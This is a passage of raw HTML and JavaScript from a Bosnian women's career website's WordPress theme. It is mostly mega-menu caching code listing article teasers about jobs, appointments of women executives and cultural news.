nagradu za mlade...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/audicija-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva\/\"  rel=\"bookmark\" title=\"Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva\">Jasmila \u017dbani\u0107 poziva na audiciju: Tra\u017ee se natur\u0161\u010dici iz Sarajeva<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/podrska-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nevidljive-nakon-45-kako-trziste-rada-gubi-zene-koje-imaju-najvise-znanja\/\"  rel=\"bookmark\" title=\"Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e znanja\">Nevidljive nakon 45: Kako tr\u017ei\u0161te rada gubi \u017eene koje imaju najvi\u0161e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/programi-zaposljavanja-i-samozaposljavanja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"programi zapo\u0161ljavanja i samozapo\u0161ljavanja\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/programi-zaposljavanja-i-samozaposljavanja\/\"  rel=\"bookmark\" title=\"Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i samozapo\u0161ljavanja\">Jo\u0161 danas i sutra mo\u017eete se prijaviti za programe zapo\u0161ljavanja i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-218x150.webp 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/PitchWise-festival-1-436x300.webp 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xx-pitchwise-festival-20-godina-otpora-solidarnosti-i-stvaranja\/\"  rel=\"bookmark\" title=\"XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja\">XX PitchWise Festival: 20 godina otpora, solidarnosti i stvaranja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/granica-ees-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ukida-se-pecatiranje-evropska-unija-ce-u-oktobru-pokrenuti-novi-sistem-granicne-kontrole\/\"  rel=\"bookmark\" title=\"Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem grani\u010dne kontrole\">Ukida se pe\u010datiranje: Evropska unija \u0107e u oktobru pokrenuti novi sistem...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-sigurnost-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/podcast-za-one-koji-osjecaju-da-je-vrijeme-za-promjenu\/\"  rel=\"bookmark\" title=\"Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu\">Podcast za one koji osje\u0107aju da je\u00a0vrijeme za promjenu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/08\/regulacija-rada-od-kuce-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"rad od ku\u0107e\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rad-od-kuce\/\"  rel=\"bookmark\" title=\"Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013 \u0161kodi\">Rad od ku\u0107e prihva\u0107a se zbog dru\u0161tvenog pritiska, a dugoro\u010dno \u2013...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://www.womeninadria.ba/category/karijera/">сите</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="16" href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="17" href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="18" href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="19" href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta">Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/Marijana-Rajic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo/"  rel="bookmark" title="Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo">Marijana Rajić nova direktorica Holdine i Energopetrola Sarajevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" class="td-image-wrap " title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/inela-nogic-miss-youtube-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva/"  rel="bookmark" title="Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva">Inela Nogić: Ne želim biti simbol, nego istina iza titule Miss&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" class="td-image-wrap " title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/farah-karbeg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera/"  rel="bookmark" title="Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30 najuspješnijih mladih lidera">Bosanka Farah Karabeg na prestižnoj Forbesovoj listi: Ona je među 30&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "230";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "58";
tdBlocksArray.push(block_tdi_14);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
